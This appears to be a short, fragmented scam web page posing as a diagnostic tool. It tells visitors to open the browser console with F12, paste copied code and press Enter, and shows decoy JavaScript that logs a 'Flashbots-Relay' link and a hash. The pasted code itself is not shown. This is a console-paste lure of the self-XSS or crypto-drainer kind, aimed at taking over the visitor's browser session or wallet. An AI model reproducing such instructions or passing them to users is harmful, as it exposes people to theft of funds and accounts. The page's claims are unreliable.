
blog
DIAGNOSTIC_CORE_V4.7
Identification of
Failed to get marketing opt
in status
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: bzoj8e5h6pb

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to get marketing o
pt in status (Hash: 0xc1bf74d8)");
